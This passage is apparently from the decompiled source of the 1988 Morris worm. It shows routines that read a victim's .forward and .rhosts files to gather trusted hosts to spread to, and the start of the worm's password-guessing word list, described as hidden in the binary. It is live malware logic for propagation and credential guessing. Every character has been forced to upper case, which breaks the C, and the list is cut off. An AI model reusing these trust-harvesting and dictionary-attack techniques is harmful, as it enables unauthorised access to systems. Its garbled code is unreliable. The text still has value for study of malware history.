 /* HERE THERE APPEARS TO BE A BUG!!!  IT WORKS CORRECTLY
* BY COINCIDENCE OF PUSHING THINGS ON THE STACK. */
#IFNDEF FIX_BUGS
HOST = H_NAME2HOST(HOSTPART, 1);
HU1(USER, HOST, BUF);
#ELSE /* ORIGINAL */
/* 'HU1' SHOULD HAVE ANOTHER ARGUMENT */
HU1(USER, (HOST = H_NAME2HOST(HOSTPART, 1, BUF)));
#ENDIF
}
FCLOSE(FWD_FP);
}
SPRINTF(BUF, XS("%.200S/.RHOSTS"), USER->HOMEDIR);
FWD_FP = FOPEN(BUF, XS("R"));
IF (FWD_FP) { /* 2446 */
WHILE (FGETS(RHBUF, SIZEOF(RHBUF), FWD_FP)) { /* 2312,2434 */
L1288[0] = '\0';
IF (SSCANF(RHBUF, XS("%S%S"), BUF, L1288) < 1)
CONTINUE;
HOST = H_NAME2HOST(BUF, 1);
HU1(USER, HOST, L1288);
}
FCLOSE(FWD_FP);
}
RETURN;
}
/* THIS ARRAY IN THE SUN BINARY WAS CAMAFLOUGED BY HAVING THE
HIGH-ORDER BIT SET IN EVERY CHAR. */
CHAR *WDS[] = /* 0X21A74 */
{
"ACADEMIA", "AEROBICS", "AIRPLANE", "ALBANY",
"ALBATROSS", "ALBERT", "